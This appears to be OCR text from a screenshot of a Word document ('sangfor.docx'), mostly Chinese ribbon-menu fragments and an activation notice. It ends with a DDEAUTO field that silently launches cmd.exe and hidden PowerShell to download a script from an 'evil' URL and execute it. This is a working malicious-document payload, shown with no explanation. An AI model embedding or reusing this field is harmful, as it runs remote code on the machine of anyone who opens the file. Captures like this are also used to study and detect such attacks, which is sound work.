 sangfor.docx - Word
文件 开始 插入 设计 页面布局 引用 邮件 审阅 视图
粘贴
Calibri (西文正 五号 A A Aa wén 文 A
B I U abc x₂ x² A ab A A 字
A Z
AaBbCcDd AaBbCcDd AaBb
正文 无间隔 标题 1
剪贴板 字体 段落 样式
产品通知 Word 未被激活。要继续使用 Word，而不中断，请在 2019年3月31日 之前激活。 激活(A)
{ DDEAUTO c:\\windows\\system32\\cmd.exe "/k PowerShell -Nop -sta -NonI -W Hidden
$e=(New-Object
System.Net.WebClient).DownloadString('http://1 0/evil');powershell -e $e" }